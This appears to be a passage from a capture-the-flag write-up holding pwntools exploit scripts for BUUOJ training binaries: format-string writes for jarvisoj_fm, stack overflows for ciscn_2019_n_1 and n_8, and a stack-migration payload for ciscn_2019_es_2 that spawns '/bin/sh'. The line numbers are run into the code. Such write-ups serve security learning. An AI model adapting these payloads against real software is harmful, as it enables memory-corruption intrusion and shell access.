1 2 3 4 5 6 7 8 from pwn import *x_addr=0x0804A02C payload=b"%4c%13$n" +p32(x_addr) sh=process("./jarvisoj_fm" ) sh.sendline(payload) sh.interactive()
or
1 2 3 4 5 6 7 from pwn import *x_addr=0x0804A02C payload=fmtstr_payload(11 ,{x_addr:0x4 }) sh=process("./jarvisoj_fm" ) sh.sendline(payload) sh.interactive()
Misc ciscn_2019_n_1 attachment
exp1:
1 2 3 4 5 6 7 from pwn import *want_v1=0x41348000 sh=remote("node4.buuoj.cn" ,26268 ) payload=b"a" *(0x30 -0x4 )+p64(want_v1) sh.sendline(payload) sh.interactive()
ciscn_2019_n_8 attachment
1 2 3 4 5 6 7 8 from pwn import *context.log_level="debug" sh=process("./ciscn_2019_n_8" ) payload=p32(17 )*14 sh.sendline(payload) sh.interactive()
Stack Migration ciscn_2019_es_2 attachment
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import *system_plt=0x08048400 context.log_level="debug" context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] sh=process("./ciscn_2019_es_2" ) sh.recv() payload=b'a' *0x27 sh.sendline(payload) sh.recvuntil("\n" ) old_ebp=u32(sh.recv()[:4 ]) print (hex (old_ebp))leave_ret=0x080484b8 ebp_base=old_ebp-0x38 payload2=b'a' *4 +p32(system_plt)+b'dddd' +p32(ebp_base+0x10 )+b'/bin/sh\x00' payload2=payload2.ljust(0x28 ,b'p' ) payload2+=p32(ebp_base)+p32(leave_ret) print (payload2)sh.sendline(payload2) sh.interactive()